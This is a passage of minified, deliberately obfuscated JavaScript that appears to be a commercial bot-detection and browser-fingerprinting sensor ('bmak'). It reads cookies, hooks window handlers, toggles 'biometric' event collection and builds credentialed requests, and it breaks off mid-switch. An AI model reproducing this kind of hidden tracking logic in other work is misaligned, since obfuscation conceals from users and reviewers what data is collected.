_fetchParams(snb){mq(QFb,nQb&&PFb);}]),Pw()[wk(M4)].apply(null,[Ut,vRb,Yrb,T9]),function(){return HGb.apply(this,[qr,arguments]);}]),Xv.pop(),G0b;}();if(TU(ftb)){ftb=TU(EX);}FG[MJ()[m3(drb)].apply(null,[Hj,Z1,GH])]=function(Kzb){if(bH(Kzb,s1b)){XQb=TU(TU([]));}};if(vC[MJ()[m3(vL)].apply(null,[q9b,GK,Tn])].bmak[MJ()[m3(fRb)](UT,jg,TU([]))]){if(TU(cxb)){try{var kTb=Xv.length;var E8b=TU(KX);Gpb=kT(Gpb,cj()[Pm(N8)].call(null,Q0,cv));var V4b=vC[Dg(typeof bJ()[cT(Rz)],'undefined')?bJ()[cT(zH)](EU,KO):bJ()[cT(k4)].call(null,Mbb,RBb)][Dg(typeof zf()[p3(d1)],kT([],[][[]]))?zf()[p3(k6)].call(null,k5,Lh,L8,EU):zf()[p3(P3)](hCb,EU,tS,Xhb)](Pw()[wk(Lt)](dS,kM,zWb,k4));if(Dg(V4b[cj()[Pm(jL)](Xlb,bU)],undefined)){Gpb=kT(Gpb,MJ()[m3(pOb)](Gf,lz,fj));Wq=vC[bH(typeof zf()[p3(pXb)],'undefined')?zf()[p3(P3)].apply(null,[K6,sf,bY,qx]):zf()[p3(sv)](hl,gv,TU({}),XJ)][cj()[Pm(vk)](T1,qL)](Wlb(Wq,sh[HS]));}else{Gpb=kT(Gpb,bH(typeof DB()[xZ(jg)],'undefined')?DB()[xZ(H5)].call(null,sf,th,MQb,Idb,YPb):DB()[xZ(p9)](TU(TU(Kv)),BY,rw,LL,kXb));Wq=vC[zf()[p3(sv)](hl,xE,Bt,XJ)][bH(typeof cj()[Pm(cWb)],kT('',[][[]]))?cj()[Pm(H5)].call(null,GDb,kLb):cj()[Pm(vk)](T1,qL)](Wlb(Wq,sh[Tg]));}}catch(PZb){Xv.splice(j3(kTb,LL),Infinity,hB);Gpb=kT(Gpb,KK()[g3(HCb)].apply(null,[WV,hF,M4,Gz]));Wq=vC[bH(typeof zf()[p3(At)],kT([],[][[]]))?zf()[p3(P3)](Mk,TU(LL),NH,OM):zf()[p3(sv)].apply(null,[hl,cS,qw,XJ])][bH(typeof cj()[Pm(SS)],kT('',[][[]]))?cj()[Pm(H5)](KOb,GOb):cj()[Pm(vk)].call(null,T1,qL)](Wlb(Wq,sh[Tg]));}cxb=TU(TU(KX));}lxb=F6b[cj()[Pm(qN)].apply(null,[W4,Dv])](Pw()[wk(k6)].call(null,Ff,B6,ZJb,vL),sZb);sZb(cj()[Pm(hGb)].call(null,P2b,Lm));if(n9(vC[MJ()[m3(vL)].apply(null,[q9b,GK,LL])]._cf[cj()[Pm(Kv)].apply(null,[sv,wf])],Kv)){for(var dnb=Kv;Ig(dnb,vC[MJ()[m3(vL)].apply(null,[q9b,GK,Lh])]._cf[cj()[Pm(Kv)](sv,wf)]);dnb++){vC[MJ()[m3(vL)].apply(null,[q9b,GK,Zj])].bmak[Pw()[wk(M4)].call(null,Gz,vRb,IVb,T9)](vC[bH(typeof MJ()[m3(Q0)],'undefined')?MJ()[m3(S5)](RLb,Gcb,TU(LL)):MJ()[m3(vL)](q9b,GK,vL)]._cf[dnb]);}vC[MJ()[m3(vL)].call(null,q9b,GK,TU(TU(Kv)))]._cf=gw(cc,[bJ()[cT(vL)](Aj,dlb),vC[bH(typeof MJ()[m3(M4)],kT([],[][[]]))?MJ()[m3(S5)](Q5b,PHb,th):MJ()[m3(vL)].call(null,q9b,GK,sv)].bmak[Dg(typeof Pw()[wk(IU)],'undefined')?Pw()[wk(M4)].call(null,IQ,vRb,IVb,T9):Pw()[wk(vL)](BY,Qmb,Rm,qS)]]);}else{var Y2G;if(vC[bJ()[cT(zH)].call(null,EU,KO)][MJ()[m3(tw)](MQb,l6,Zm)])Y2G=vC[bH(typeof bJ()[cT(kE)],'undefined')?bJ()[cT(k4)].apply(null,[HRG,f9b]):bJ()[cT(zH)](EU,KO)][MJ()[m3(tw)].apply(null,[MQb,l6,T1])];if(TU(Y2G)){var xqb=vC[bJ()[cT(zH)](EU,KO)][Pw()[wk(IU)].apply(null,[b3,Kv,Edb,LK])](cj()[Pm(hZ)](Zm,t3));if(xqb[cj()[Pm(Kv)].apply(null,[sv,wf])])Y2G=xqb[j3(xqb[bH(typeof cj()[Pm(pZ)],'undefined')?cj()[Pm(H5)](k9,c3):cj()[Pm(Kv)](sv,wf)],LL)];}if(Y2G[bH(typeof zf()[p3(JS)],'undefined')?zf()[p3(P3)].call(null,gpb,TU(Kv),Kv,nUb):zf()[p3(IQ)](gt,fj,JB,Mt)]){var nrG=Y2G[bH(typeof zf()[p3(Fc)],kT([],[][[]]))?zf()[p3(P3)](qg,HS,TU(TU(LL)),Iq):zf()[p3(IQ)](gt,Gz,jL,Mt)];var HIG=nrG[zf()[p3(Ff)](CY,IY,T1,Vf)](Pw()[wk(qN)].apply(null,[LL,nh,Xhb,LL]));if(b1(HIG[cj()[Pm(Kv)](sv,wf)],k4))zxb=nrG[zf()[p3(Ff)].apply(null,[CY,b3,Sk,Vf])](Pw()[wk(qN)].apply(null,[P3,nh,Xhb,LL]))[zf()[p3(Rz)].call(null,w5,k9,cS,b3)](KN(k4))[Kv];if(zxb&&bH(Nf(zxb[cj()[Pm(Kv)](sv,wf)],sv),sh[T1])){var gMb=HGb(pI,[zxb]);if(n9(gMb[cj()[Pm(Kv)](sv,wf)],H5)){vC[MJ()[m3(vL)](q9b,GK,qw)].bmak[zf()[p3(Zf)](rrb,Z1,TU(LL),Lt)]._setFsp(bH(gMb[cj()[Pm(GY)](Df,ft)](Kv),cj()[Pm(vL)](bv,TK)));vC[MJ()[m3(vL)](q9b,GK,JS)].bmak[zf()[p3(Zf)](rrb,P3,sv,Lt)]._setBm(bH(gMb[cj()[Pm(GY)](Df,ft)](LL),cj()[Pm(vL)](bv,TK)));vC[Dg(typeof MJ()[m3(XJ)],kT([],[][[]]))?MJ()[m3(vL)].apply(null,[q9b,GK,th]):MJ()[m3(S5)](M9b,twb,Fc)].bmak[zf()[p3(Zf)](rrb,mV,Lh,Lt)]._setIpr(bH(gMb[cj()[Pm(GY)].apply(null,[Df,ft])](H5),bH(typeof cj()[Pm(UF)],kT([],[][[]]))?cj()[Pm(H5)](QNb,f9b):cj()[Pm(vL)].apply(null,[bv,TK])));vC[MJ()[m3(vL)](q9b,GK,mm)].bmak[bH(typeof zf()[p3(Zbb)],'undefined')?zf()[p3(P3)](N4,TU(Kv),Aj,llb):zf()[p3(Zf)](rrb,D3,Lh,Lt)]._setAkid(bH(gMb[cj()[Pm(GY)](Df,ft)](k4),cj()[Pm(vL)](bv,TK)));if(n9(gMb[cj()[Pm(Kv)].call(null,sv,wf)],vL)){vC[MJ()[m3(vL)](q9b,GK,Ff)].bmak[zf()[p3(Zf)].call(null,rrb,Tv,TU(TU(Kv)),Lt)]._enableBiometricEvent(bH(gMb[cj()[Pm(GY)](Df,ft)](vL),Dg(typeof cj()[Pm(Mw)],'undefined')?cj()[Pm(vL)](bv,TK):cj()[Pm(H5)](PPb,rIb)));}if(n9(gMb[cj()[Pm(Kv)](sv,wf)],Oj)){vC[MJ()[m3(vL)](q9b,GK,Mk)].bmak[zf()[p3(Zf)].apply(null,[rrb,ES,M4,Lt])]._enableBiometricResearch(bH(gMb[cj()[Pm(GY)].call(null,Df,ft)](Oj),bH(typeof cj()[Pm(RY)],kT([],[][[]]))?cj()[Pm(H5)](XQ,Olb):cj()[Pm(vL)].call(null,bv,TK)));}vC[MJ()[m3(vL)].apply(null,[q9b,GK,IQ])].bmak[zf()[p3(Zf)](rrb,Yt,LL,Lt)]._fetchParams(TU(TU(KX)));vC[MJ()[m3(vL)](q9b,GK,TU(Kv))].bmak[zf()[p3(Zf)](rrb,BB,t9,Lt)]._setAu(nrG);}}}}try{var Vkb=Xv.length;var GCG=TU(KX);if(TU(ANb)){try{Gpb=kT(Gpb,cj()[Pm(K2b)](Kv,M3));if(TU(TU(vC[bJ()[cT(zH)](EU,KO)]))){Gpb=kT(Gpb,MJ()[m3(pOb)](Gf,lz,Vm));Wq*=r4;}else{Gpb=kT(Gpb,DB()[xZ(p9)](LL,mm,rw,LL,kXb));Wq*=Mlb;}}catch(WbG){Xv.splice(j3(Vkb,LL),Infinity,hB);Gpb=kT(Gpb,KK()[g3(HCb)](WV,hF,TU(TU(Kv)),CH));Wq*=Mlb;}ANb=TU(EX);}jhb(TU(EX));var TRG=lY();wzb();V0b=j3(lY(),TRG);rZb=vC[Pw()[wk(L8)].apply(null,[IQ,bY,zWb,zH])](function(){jzb=LL;},NCb);vC[MJ()[m3(d1)](CL,dS,Tn)][Dg(typeof MJ()[m3(bv)],kT('',[][[]]))?MJ()[m3(sDb)](WV,sU,hn):MJ()[m3(S5)].apply(null,[gOb,nGb,fj])]=function(){Xv.push(ks);for(var gDG=arguments[cj()[Pm(Kv)](sv,DE)],xMb=new (vC[KK()[g3(V3)].call(null,Qm,ES,Ff,TU(TU(Kv)))])(gDG),LPG=Kv;Ig(LPG,gDG);LPG++){xMb[LPG]=arguments[LPG];}var ClG=n4b.apply(this,xMb);Xgb();var GbG;return Xv.pop(),GbG=ClG,GbG;};vC[MJ()[m3(d1)](CL,dS,JS)][MJ()[m3(c3)](Qs,s3,TU({}))]=function(){Xv.push(NXb);for(var URG=arguments[Dg(typeof cj()[Pm(EU)],kT('',[][[]]))?cj()[Pm(Kv)].apply(null,[sv,zt]):cj()[Pm(H5)](vDb,Vw)],NRG=new (vC[bH(typeof KK()[g3(sm)],kT('',[][[]]))?KK()[g3(K3)](nXb,Zj,P3,TU(TU([]))):KK()[g3(V3)](BK,ES,pZ,k6)])(URG),bPG=sh[T1];Ig(bPG,URG);bPG++){NRG[bPG]=arguments[bPG];}var bpG=b4b.apply(this,NRG);Xgb();var UMb;return Xv.pop(),UMb=bpG,UMb;};}catch(SbG){Xv.splice(j3(Vkb,LL),Infinity,hB);}nnb();}Xv.pop();}break;}};var bpb=function(){var r2G;if(typeof vC["window"]["XMLHttpRequest"]!=='undefined'){r2G=new (vC["window"]["XMLHttpRequest"])();}else if(typeof vC["window"]["XDomainRequest"]!=='undefined'){r2G=new (vC["window"]["XDomainRequest"])();r2G["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof vC["Function"])this["onreadystatechange"]();};}else{r2G=new (vC["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof r2G["withCredentials"]!=='undefined'){r2G["withCredentials"]=true;}return r2G;};var Pkb=function(ckb){var HCG=1;var brG=[];var zpG=vC["Math"]["sqrt"](ckb);while(HCG<=zpG&&brG["length"]<6){if(ckb%HCG===0){if(ckb/HCG===HCG){brG["push"](HCG);}else{brG["push"](HCG,ckb/HCG);}}HCG=HCG+1;}return brG;};var j3=function(CrG,KlG){return CrG-KlG;};var Nf=function(kWG,jIG){return kWG%jIG;};var Af=function TSb(NrG,xDG){var ODG=TSb;do{switch(NrG){case YI:{XM=LL+k4*GY+vL*ZB;Crb=T9+H5+vL*ZB-P3;NrG+=Vb;Xrb=GY*P3*T9-H5*K3;kXb=ZB*LL*vL-sv;}break;case jp:{MVb=T9*Gz+k4*GY+Oj;Ofb=T9*H5+Gz*Oj;TS=T9*K3*k4-vL+GY;NrG+=R7;qWb=P3+T9+Gz*GY*H5;bx=T9-LL+Oj*K3*GY;Fg=GY+P3-T9+ZB*K3;}break;case Vl:{Idb=LL*K3+ZB*GY+Gz;GHb=vL*Gz*H5-sv-LL;kKb=LL+ZB*sv;Zvb=vL+P3*T9*Oj*LL;zh=Oj*ZB-Gz+T9-H5;UQb=LL+GY*Oj+K3*ZB;NrG+=rD;KRb=H5*ZB-K3*Oj+sv;}break;case QO:{NrG=hb;W4=ZB-GY+P3+k4;Ipb=ZB*sv+K3*Oj+GY;FQ=ZB*K3+k4-Oj*GY;Oz=ZB+Gz+GY-vL-Oj;}break;case Rr:{rq=ZB*GY*LL-k4-vL;GDb=Oj-H5+sv*ZB-k4;GGb=LL+K3-P3+ZB*T9;H6=vL+ZB*Oj*LL+GY;NrG-=J2;ZOb=vL*P3*sv-K3+GY;}break;case kb:{jGb=P3*ZB-LL-Gz;Th=Oj+T9*K3*GY+vL;RCb=P3*sv*GY*H5+K3;Odb=k4*GY*P3-T9;NrG=QO;}break;case BD:{wt=sv+GY*T9*k4*H5;RLb=P3+T9*Gz-K3-H5;sWb=P3+Oj+T9*Gz;Eq=K3*GY*T9;DIb=vL*ZB-H5*T9-sv;Xlb=ZB+GY-H5*k4+Oj;NrG+=sW;}break;case MD:{gcb=GY*ZB+P3+Gz-vL;Opb=LL*K3*Gz-sv-P3;NrG+=Ec;gXb=ZB*GY-k4-H5+T9;VPb=LL+GY+ZB*Oj+Gz;xOb=H5*ZB-LL-K3+GY;}break;case vO:{WWb=P3*T9*k4+ZB-GY;j0b=Gz*P3-LL-GY+k4;DHb=T9-k4+Oj*ZB+Gz;VXb=Oj*sv*T9*H5-P3;qDb=Gz*K3-k4+Oj*vL;MDb=Oj*T9+GY*Gz+H5;EIb=LL+sv+GY*T9*k4;Xbb=k4*Gz*sv+vL-P3;NrG=kr;}break;case Gd:{kbb=ZB*GY-vL*sv;X2b=K3*P3*vL-k4;zN=P3*ZB-K3*H5;FJ=H5*Oj*k4*vL+T9;tgb=GY+sv*vL+k4*ZB;kk=T9*ZB-sv-vL-P3;U1b=vL-Gz+ZB*k4+T9;NrG=rR;}break;case vl:{dVb=T9*vL*k4+H5-Oj;VAb=GY*ZB-sv*Oj;xw=T9*ZB-Gz+H5*LL;Y3b=ZB*vL+T9*K3;CHb=Oj-LL+Gz*sv*P3;SAb=k4*ZB*LL-P3-sv;xvb=Oj+sv+GY*H5*Gz;NrG-=NP;}break;case BC:{Bw=Gz-k4+K3*ZB+Oj;XUb=H5*P3-GY+ZB*vL;GKb=Gz*sv*P3-vL;jn=GY*K3*P3-vL+k4;NrG=GC;}break;case ZI:{pZ=vL*GY+P3+sv+LL;mm=Gz-T9-GY+P3*sv;pn=H5-sv*LL+k4*Oj;cS=LL*GY+H5+vL;NrG=LR;Ff=LL+K3+GY+sv;T1=Oj+GY-K3+k4+P3;NH=H5+vL*K3*LL-Oj;}break;case KW:{T9b=ZB*T9-Oj-H5-Gz;NrG=O7;QGb=P3+k4+ZB*sv;hpb=GY*H5*P3-vL;PJb=ZB*K3+vL*sv+Gz;O4=LL*GY*k4+ZB*K3;tYb=vL-k4+T9*GY*P3;}break;case kG:{NrG+=EP;Tn=K3*GY+T9+sv-k4;Zm=sv*vL+P3+H5+Gz;Sk=vL+sv*GY+Gz-K3;GH=GY*vL+P3*sv;qN=sv*Gz-LL+k4;Bh=T9+k4-LL+Gz+H5;O6=P3*K3-sv+Oj+GY;jF=LL+sv*K3+ZB+GY;}break;case fd:{YZb=Gz*K3-GY+vL+T9;LN=Oj*H5*K3*vL-GY;OZ=LL*P3+GY*Gz-T9;YN=P3*ZB-GY*H5*Oj;X8=T9*ZB-Gz-P3+GY;Z6=ZB-K3*LL+k4*GY;qS=ZB*k4-LL+K3-vL;NrG+=QX;}break;case bb:{PGb=GY*Oj*vL-T9-K3;MM=LL*K3*T9*k4;wWb=P3*T9+H5*K3+Oj;Jq=Gz*k4*sv+LL+vL;NrG+=XO;}break;case n2:{K2b=sv*P3+Gz*vL-H5;IDb=ZB*K3-Gz-GY*LL;gN=ZB*K3-GY*sv;Zbb=Gz*H5+vL+P3*GY;NrG+=Bb;p4=vL*T9*k4-sv+GY;Llb=H5*T9*K3*LL-sv;}break;case NC:{EDb=k4*H5*GY*T9;NrG-=xc;Ijb=T9+ZB*vL-Gz-GY;xj=Oj+K3*ZB+LL-T9;VJb=ZB*vL*LL+K3+T9;}break;case Hp:{while(Ig(Jqb,gkb.length)){MJ()[gkb[Jqb]]=TU(j3(Jqb,S5))?function(){return gw.apply(this,[cb,arguments]);}:function(){var dpG=gkb[Jqb];return function(m2G,YDG,JMb){var pPG=f9.apply(null,[m2G,YDG,lT]);MJ()[dpG]=function(){return pPG;};return pPG;};}();++Jqb;}NrG-=Gr;}break;case kD:{Y4=ZB-sv+Gz+P3;UF=T9+ZB+K3*vL;xh=T9-K3+Gz+ZB+P3;MPb=H5+P3*GY+K3*T9;SS=ZB*sv-Oj*T9+LL;NrG+=Rb;S9=k4*P3+T9+ZB-LL;hF=P3+T9+Gz*k4;zcb=Oj*sv*GY*T9-LL;}break;case Pd:{NrG=Ic;while(Ig(zrG,VrG.length)){var Tsb=U1(VrG,zrG);var OWG=U1(Ds.kI,R2G++);XIG+=YV(XI,[wK(X9(KE(Tsb),KE(OWG)),X9(Tsb,OWG))]);zrG++;}}break;case tR:{qdb=k4+vL*P3*T9-GY;YNb=k4+GY*P3*K3-ZB;dx=Oj*k4+H5*ZB-T9;gY=Oj*T9*vL+GY+LL;zZ=K3-Oj+Gz+ZB*GY;sm=Gz*H5-K3-vL+LL;NrG+=CC;}break;case hX:{for(var dWG=Kv;Ig(dWG,PPG[cj()[Pm(Kv)](sv,dR)]);dWG=kT(dWG,LL)){(function(){var b2G=PPG[dWG];Xv.push(sg);var Ikb=Ig(dWG,tlG);var Esb=Ikb?KK()[g3(Kv)].call(null,Lf,V3,sf,cS):cj()[Pm(LL)](Sk,qIb);var Zkb=Ikb?vC[bJ()[cT(LL)](LS,Uq)]:vC[bJ()[cT(Kv)](pn,dP)];var cCG=kT(Esb,b2G);q7[cCG]=function(){var dbG=Zkb(RAG(b2G));q7[cCG]=function(){return dbG;};return dbG;};Xv.pop();}());}NrG=nW;}break;case Dp:{gUb=GY*ZB+sv-k4*vL;Mq=vL*H5*P3+Gz*T9;NrG=UD;nN=Oj+sv+vL*ZB-T9;JZ=K3*ZB-k4*vL*P3;XN=ZB*GY-K3*Oj;}break;case sW:{zPb=ZB*vL+P3*K3-H5;slb=LL+T9*Gz+GY*P3;NrG-=cP;Ypb=LL+Oj-T9+Gz*P3;Ylb=P3+Oj*T9*sv*GY;}break;case zR:{Q5b=H5+vL-Gz+ZB*GY;Vm=P3*K3+GY+H5;NrG=ER;Iq=ZB*Oj-sv+K3*GY;kL=GY*Gz-vL-k4-ZB;ss=K3*Gz*H5+k4-P3;mRb=H5*LL*Gz+T9+Oj;}break;case Tc:{NrG=XC;Zf=k4+ZB+K3*vL+Gz;cWb=P3*H5*Oj-K3;v1b=ZB-LL+H5+GY*T9;rWb=GY+P3*ZB+H5-Gz;bt=k4+ZB*GY*LL;mY=sv*GY*vL*Oj-H5;}break;case Jc:{SGb=LL*GY*Gz;sOb=T9*Oj*GY+k4-sv;pN=k4*LL*ZB+vL*T9;X1b=ZB*K3+P3+vL-Gz;mCb=vL+k4*H5*T9*GY;NrG=WX;Ebb=Oj*T9*k4+P3*LL;}break;case JI:{zXb=H5+k4*T9+ZB;gGb=K3*P3+LL+vL*Gz;trb=sv+vL*ZB*LL-Gz;bB=ZB*K3+Gz-Oj;wbb=sv-LL+vL*Oj*Gz;NrG-=WG;Vf=k4+ZB+T9+P3-vL;}break;case dd:{Xs=Gz*Oj+LL+K3*P3;JAb=K3*H5*P3+Gz-T9;LWb=P3*GY*K3+sv+k4;mrb=ZB*sv-T9+k4+Gz;vDb=ZB*T9+Gz-GY-LL;A2b=Oj*ZB-k4+H5*P3;NrG+=Zr;Mbb=k4*sv*T9*GY;rF=GY*sv*K3+T9+Gz;}break;case kl:{Bk=LL*Gz+ZB*T9-K3;NrG+=KR;EZb=LL-Gz-vL+P3*ZB;Nw=vL*Gz+ZB*GY-Oj;rB=Oj*GY*sv*K3-P3;pF=vL+Gz*P3+k4-Oj;xg=vL+H5+ZB*GY+P3;js=sv+ZB*GY-k4*P3;}break;case fG:{JS=k4*Gz-H5*sv*T9;ES=P3+Oj+k4+GY*K3;IQ=k4*T9+Oj*GY-vL;OV=T9+Gz+k4;Tv=P3*H5-k4+LL-vL;Lt=GY*P3+sv-Oj-vL;NrG-=IG;}break;case X2:{cNb=ZB+GY+LL+H5*Gz;NrG-=Kb;Pxb=P3*T9+ZB*H5+Oj;gPb=Gz*T9+sv*Oj*GY;mdb=k4*T9+P3*Gz;MIb=ZB*GY-Gz*Oj-T9;dM=K3+ZB*Oj+sv+LL;}break;case nC:{pq=K3*ZB+Oj-Gz+sv;zq=Gz*H5*Oj+vL-T9;tvb=ZB*K3-LL+vL+H5;bk=H5*sv+K3*ZB+GY;CEb=Oj*T9+sv+vL*Gz;pDb=vL-Oj+T9*ZB+Gz;NrG-=Kd;NZ=vL-Gz+K3+GY*ZB;ZbG=Gz+K3+k4+T9*ZB;}break;case Ml:{NrG-=kP;Sz=sv+ZB+LL+Oj+P3;Q0=ZB+Oj-k4+P3*sv;vIb=LL-K3+ZB*Oj-T9;JIb=k4*GY+Gz*K3;Rq=k4*Gz*vL-K3*sv;GK=Gz*LL*k4+vL+Oj;OPb=ZB*T9+Gz-GY*Oj;}break;case Ic:{return XIG;}break;case L:{NrG+=Od;LK=Oj*H5+vL-sv-LL;jg=K3-vL+k4*GY-H5;hn=T9+P3*H5+LL;Rz=Gz+P3-H5-k4+K3;}break;case Sl:{zdb=Oj+H5+LL+ZB*K3;xm=sv+K3*T9+ZB+k4;KKb=vL*K3*GY+k4*P3;gxb=Gz+ZB*sv+Oj+GY;rGb=T9+vL*P3*GY;fM=k4*K3+ZB*vL;NrG-=SD;YIb=ZB*GY+Gz+K3*sv;nGb=Gz*LL*H5-k4+ZB;}break;case Zb:{rrb=T9*ZB+vL*P3+K3;QIb=k4*K3-LL+ZB*T9;EHb=P3+GY*ZB+k4-Gz;Fwb=ZB+Gz*vL*k4+GY;lN=ZB*Oj+T9+P3*k4;fSb=sv+Oj*ZB+T9+P3;NrG=MP;}break;case OC:{nAb=Oj*LL+GY+k4*ZB;brb=P3*k4+K3*Gz+ZB;fOb=K3*ZB-Oj*LL-vL;Wdb=ZB*GY-K3*vL*LL;NrG=dl;FPb=T9*K3+ZB*sv+k4;BCb=GY+vL+Gz*P3+Oj;}break;case jI:{QY=k4*ZB+P3*K3+vL;Is=T9*Oj+sv+H5*ZB;gB=T9*Gz+vL-k4+H5;sx=K3*ZB+Gz*vL+P3;wn=LL*T9+ZB*K3+Gz;Dbb=T9*ZB*LL+k4+Gz;jdb=GY+K3+Gz+k4*ZB;NrG-=N7;}break;case Rp:{YCb=LL+T9*ZB-K3-k4;HWG=vL*ZB+GY*Oj+H5;NrG+=rI;Ulb=k4*sv*Gz-GY-vL;XTb=K3*ZB+sv*H5*Oj;wOb=ZB*Oj+vL+H5-k4;Pvb=K3*GY*P3+Oj+T9;}break;case EI:{NrG=jR;Pzb=vL*T9*GY+LL;c1b=K3*T9*GY-Gz-k4;q5b=k4*vL*GY*Oj-P3;Kmb=GY+Oj*sv*Gz;Irb=k4*T9*Oj*LL+ZB;SM=GY*P3+K3*ZB+H5;}break;case Wb:{TIb=T9*Oj*K3-vL*GY;Clb=K3-H5+Gz*vL*k4;KAb=k4+T9+H5+ZB*K3;Gcb=P3*ZB+K3-Oj-Gz;twb=T9*GY*Oj-K3;Ggb=H5+K3+T9*Gz-k4;jB=P3+T9*ZB+sv*k4;NrG=nr;}break;case j7:{N3b=LL+ZB*k4+GY-P3;q9b=sv*K3-Oj+GY*ZB;zw=Oj*ZB-LL+vL*T9;lgb=T9+ZB*K3-Gz+P3;mbb=H5+K3*ZB+Oj-vL;NrG=mP;PM=P3+H5+K3*T9*Oj;CAb=T9+Oj*Gz+GY*P3;pGb=GY*H5-k4+ZB*T9;}break;case MI:{NrG=Z2;F4b=H5-sv+LL+Gz*P3;jBb=H5*sv*k4*T9;GYb=ZB+Oj+Gz*vL*sv;nTb=GY-sv*LL+P3*Gz;qPG=Gz+P3*vL*T9-LL;dKb=k4*ZB+T9+sv-H5;}break;case O2:{HSb=K3+ZB+Oj*vL*T9;M9b=P3+H5*T9*GY-k4;Y1b=Gz*sv*GY-T9+LL;pWb=ZB*vL+P3+K3*H5;vGG=LL+sv*Gz+K3*ZB;XHb=K3*T9*Oj*LL-P3;NrG+=UG;}break;case QW:{Kv=+[];NrG-=ll;bv=Oj*GY+vL*P3-sv;Qv=ZB*Oj-GY+P3*Gz;d1=GY*T9+sv+Gz;Mt=LL*T9*P3-Oj+vL;qw=P3+Oj*k4-vL;LH=ZB-vL-GY+Gz*P3;Qt=sv*K3+P3*GY+vL;}break;case MX:{wGb=ZB*vL-GY*T9+Gz;zOb=ZB-Gz+K3*GY*P3;bPb=GY+sv*Gz+ZB*T9;NrG=B7;PAb=sv+T9*Oj*K3+H5;R8=GY*ZB-vL+sv*Gz;JQ=P3*k4*K3+Oj*ZB;j8=Oj-T9-vL+ZB*GY;}break;case z2:{kt=K3*ZB-k4*vL;N4=GY*LL+Gz*T9;NrG=x7;Yg=ZB*Oj+vL*LL*k4;U0=ZB*k4+GY*Oj+vL;}break;case Gl:{V3=P3+sv*vL-GY;Lh=vL+H5*k4+P3;NrG=Sr;sU=T9+P3-H5+LL+K3;S5=H5-LL+vL+k4*sv;sf=LL+sv+Oj*K3;XJ=GY*H5+LL+vL-k4;zH=sv+GY-vL+Oj;}break;case qW:{HY=GY*Gz+vL+H5+P3;XQ=T9-K3+ZB*LL*sv;cCb=ZB*K3-Gz-sv*P3;FGb=Gz*T9-K3*sv*LL;NrG-=dC;NJb=H5+sv*K3*Oj*P3;}break;case F:{HAb=k4*T9*P3-K3+vL;HKb=Gz+K3+GY*vL*P3;JOb=Gz*Oj*H5-k4+T9;ILb=P3+Gz+vL+K3*ZB;A1b=Oj*Gz-vL-k4+sv;BKb=GY*sv*vL*P3-K3;NM=k4+K3*sv*Gz;NrG-=UG;Rvb=Gz+P3*GY+K3*ZB;}break;case kW:{NrG-=bG;j1b=k4*vL+sv+ZB*H5;FFb=LL*H5*T9+P3*Gz;Edb=sv*P3+GY*ZB+T9;p3b=P3+vL+sv*Oj*Gz;}break;case cP:{Tg=Gz+Oj-LL+T9+k4;NrG=Gl;Cv=Gz*P3+Oj*H5*vL;Uf=T9+vL*k4*sv;Yj=Oj+GY*P3*K3+ZB;jL=GY*vL*sv+H5+T9;HK=Gz*H5*Oj+GY*P3;}break;case O7:{Iz=Oj*P3+ZB+Gz-GY;jH=H5*vL*P3*Oj+LL;gx=K3*H5*T9*vL;NrG=vO;wg=ZB*T9-Gz+Oj;cB=ZB*LL*GY-vL-T9;KTb=T9+k4*vL*Gz-GY;Dw=Gz-GY*vL+T9*ZB;}break;case VD:{ZPb=K3*ZB+GY+k4+vL;Gx=Oj*k4*Gz-K3;jPb=vL*Gz*sv*H5-k4;An=vL*k4*H5*GY*sv;PTb=GY-sv+K3+k4*ZB;NrG+=jl;}break;case j2:{JM=sv*ZB*k4+T9*H5;l2b=T9*ZB-P3+LL;T2b=sv-GY-Gz+ZB*P3;DGb=Gz*k4-LL+sv+ZB;GOb=K3*ZB+H5*vL*sv;mEb=T9+LL+H5+K3*Gz;IJb=sv+vL+GY*ZB-k4;NrG-=db;}break;case C7:{NrG-=K7;while(b1(mDG,Kv)){var KMb=Nf(j3(kT(mDG,MPG),Xv[j3(Xv.length,LL)]),Ksb.length);var csb=U1(XWG,mDG);var slG=U1(Ksb,KMb);IlG+=YV(XI,[X9(wK(KE(csb),slG),wK(KE(slG),csb))]);mDG--;}}break;case Q2:{Snb=vL*ZB+Oj+K3+k4;XDb=vL*ZB-GY+Gz-sv;NrG+=Cr;K6=ZB*GY*LL-P3*k4;YS=P3*Oj+H5+K3*ZB;}break;case XD:{FIb=H5*GY+P3*Gz+vL;NrG=MI;P4b=Oj*ZB-H5+LL;dzb=T9*vL*LL*k4*H5;pPb=Gz*P3+K3+sv+Oj;}break;case Xp:{Aw=T9+sv+LL+k4*ZB;x4=sv+P3*ZB-vL;qY=ZB*T9+Oj+LL+k4;qCb=ZB*GY+k4-Oj+T9;NrG=SW;NOb=vL*Oj*P3*sv-T9;Kh=sv*GY+Gz*k4*vL;}break;case Cd:{lrb=Oj*ZB+Gz-sv*T9;ARb=LL*P3*ZB-vL*K3;hCb=Oj*k4*Gz-K3*P3;zpb=H5*ZB-P3*LL;rRb=ZB*K3-k4-sv;Wzb=T9*ZB-k4+GY;D0b=LL*T9*k4*vL+GY;wPb=Gz-GY+vL*ZB+P3;NrG-=G;}break;case IR:{rbb=P3*Gz+ZB+vL-GY;NrG-=EG;LT=Gz*P3+ZB+Oj-H5;plb=ZB*K3-Gz*k4;nh=T9+P3*Gz+vL*K3;qtb=GY*T9*LL*vL;W8=GY*ZB-LL+P3+K3;}break;case LP:{NrG=Bc;Z0=vL*P3+Gz*GY*sv;v2b=Oj+ZB*H5+P3-K3;jEb=wB+hCG-K7b-W2b+Z0+v2b;mZ=P3*ZB-GY*H5-Oj;kpb=H5*Oj*GY*k4-K3;ZIb=LL+vL*ZB-k4*K3;}break;case tP:{qg=P3+Gz*Oj+vL*ZB;NrG=fd;sB=ZB*sv*vL-Gz;TPb=ZB*Oj+T9+LL+GY;Wvb=k4*H5*T9*Oj-ZB;}break;case Pc:{r4=K3*GY+k4*Oj-H5;NrG=T2;Fc=sv+K3+Gz+k4+T9;Ut=LL*K3*P3+GY-k4;rk=k4*vL*P3-Gz+T9;dS=Oj-T9+P3*sv*vL;Bt=Gz+H5*vL*k4;}break;case YW:{NrG=WI;return QMb(rC,[IlG]);}break;case MO:{Fs=vL*P3*sv*K3+Gz;Hjb=H5*GY+Oj*ZB+vL;fN=P3*ZB-H5*k4;CCb=GY+vL+T9*P3*Oj;NrG=FC;lLb=LL*vL*ZB+T9*Oj;BVb=P3+Oj*vL*GY*sv;lmb=T9*P3*k4+H5*LL;zn=k4*ZB-K3-GY+P3;}break;case 